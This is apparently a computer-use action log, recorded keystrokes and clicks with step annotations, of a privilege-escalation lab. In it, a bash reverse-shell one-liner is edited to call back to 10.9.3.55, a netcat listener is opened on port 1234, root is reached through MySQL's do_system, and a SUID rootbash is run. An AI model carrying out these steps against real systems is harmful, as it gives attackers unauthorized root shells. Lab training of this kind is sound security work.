type("cd tools/reverse_shells/")

type("cat")

type("bash.sh")

type("ifc")

key("Return")

mouse_move(360, 20)

- Replace the one-liner's callback IP with 10.9.3.55 and copy the edited line
double_click(446, 131)

key("ctrl+a")

- Start a netcat listener with nc -nvlp 1234 in the local shell
type("nvlp 1234")

left_click(239, 397)

- Run do_system's bash reverse shell to 10.9.3.55:1234 and confirm whoami reports root
type("/bin/")

type("-")

left_click(307, 396)

type("whoami")

mouse_move(181, 357)

left_click(239, 397)

- Exit MySQL, list /tmp, run ./rootbash -p and check whoami for root
type("exit")

type("cd /tmp")
type("ls")

key("Return")

type("./")

type("rootbash")

type("-p")

key("Return")
type("whoa")

key("Return")
